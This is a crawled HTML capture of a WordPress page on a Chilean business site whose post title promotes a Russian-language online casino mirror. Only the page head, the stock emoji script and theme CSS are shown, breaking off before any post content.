

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fullservicespa.cl/2024/04/29/vox-casino-igraj-na-aktualnom-zerkale-avtomaty-i/
body_size: 127957
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Vox casino | Играй на актуальном зеркале, автоматы и бонусы &#8211; Full Services SPA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Full Services SPA &raquo; Feed" href="https://fullservicespa.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Full Services SPA &raquo; Feed de los comentarios" href="https://fullservicespa.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Full Services SPA &raquo; Comentario Vox casino | Играй на актуальном зеркале, автоматы и бонусы del feed" href="https://fullservicespa.cl/2024/04/29/vox-casino-igraj-na-aktualnom-zerkale-avtomaty-i/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fullservicespa.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://fullservicespa.cl/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.6.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:112.5%;}a,.page-title{color:#1e2428;}a:hover,a:focus{color:#1579e6;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Rubik',sans-serif;font-weight:400;font-size:18px;font-size:1rem;}blockquote{color:#0c161d;}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.2222222222222rem;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:40px;font-size:2.2222222222222rem;}h1,.entry-content h1{font-size:56px;font-size:3.1111111111111rem;font-family:'Poppins',sans-serif;line-height:1.1;}h2,.entry-content h2{font-size:40px;font-size:2.2222222222222rem;font-family:'Poppins',sans-serif;line-height:1.2;}h3,.entry-content h3{font-size:32px;font-size:1.7777777777778rem;font-family:'Poppins',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:24px;font-size:1.3333333333333rem;line-height:1.2;}h5,.entry-content h5{font-size:18px;font-size:1rem;line-height:1.2;}h6,.entry-content h6{font-size:13px;font-size:0.72222222222222rem;line-height:1.2;}.ast-single-post .entry-title,.page-title{font-size:22px;font-size:1.2222222222222rem;}::selection{background-color:#1579e6;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#576168;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1e2428;background-color:#1e2428;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1e2428;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1e2428;background-color:#1e2428;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1e2428;border-color:#1e2428;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1e2428;}.entry-meta,.entry-meta *{line-height:1.45;color:#1e2428;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#1579e6;}.widget-title{font-size:25px;font-size:1.3888888888889rem;color:#576168;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1e2428;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1e2428;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1e2428;border-color:#1e2428;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1e2428;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:24px;padding-top:14px;padding-right:30px;padding-bottom:14px;padding-left:30px;}.elementor-button-wrapper .elementor-button{border-color:#1681f5;background-color:#1681f5;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#f7b500;border-color:#f7b500;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:'Poppins',sans-serif;font-weight:600;line-height:1;text-transform:capitalize;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:0.83333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#f7b500;border-color:#f7b500;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:#1681f5;background-color:#1681f5;color:#ffffff;font-family:'Poppins',sans-serif;font-weight:600;line-height:1;text-transform:capitalize;font-size:15px;font-size:0.83333333333333rem;border-radius:24px;padding-top:14px;padding-right:30px;padding-bottom:14px;padding-left:30px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;color:#ffffff;border-color:#1681f5;background-color:#1681f5;border-radius:24px;padding-top:14px;padding-right:30px;padding-bottom:14px;padding-left:30px;font-family:'Poppins',sans-serif;font-weight:600;font-size:15px;font-size:0.83333333333333rem;line-height:1;text-transform:capitalize;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#f7b500;border-color:#f7b500;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://fullservicespa.cl/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://fullservicespa.cl/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://fullservicespa.cl/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#1e2428;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:14px;font-size:0.77777777777778rem;}.ast-header-button-1 .ast-custom-button{color:#ffffff;background:#f7b500;border-color:rgba(0,0,0,0);border-radius:74px;}.ast-header-button-1 .ast-custom-button:hover{color:#ffffff;background:#1e2428;border-color:rgba(135,38,38,0);}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:14px;padding-bottom:14px;padding-left:24px;padding-right:24px;}@media (max-width:921px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{margin-top:15px;margin-bottom:15px;margin-left:15px;margin-right:15px;}}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1579e6;border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{font-size:15px;font-size:0.83333333333333rem;}.ast-header-html-1{font-size:15px;font-size:0.83333333333333rem;}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#2b2b2b;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:#ffffff;font-size:14px;font-size:0.77777777777778rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.77777777777778rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:#ffffff;margin-left:30px;margin-right:30px;}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.77777777777778rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:16px;height:16px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:#d1d1d1;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:#d1d1d1;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:#d1d1d1;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:#030000;;background-image:none;;}.ast-hfb-header .site-footer{padding-top:100px;padding-bottom:0px;}@media (max-width:921px){.ast-hfb-header .site-footer{padding-top:50px;padding-bottom:0px;padding-left:30px;padding-right:30px;}}@media (max-width:544px){.ast-hfb-header .site-footer{padding-top:50px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:rgba(250,250,250,0);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:50px;grid-row-gap:50px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:0px;padding-bottom:50px;padding-left:30px;padding-right:30px;}@media 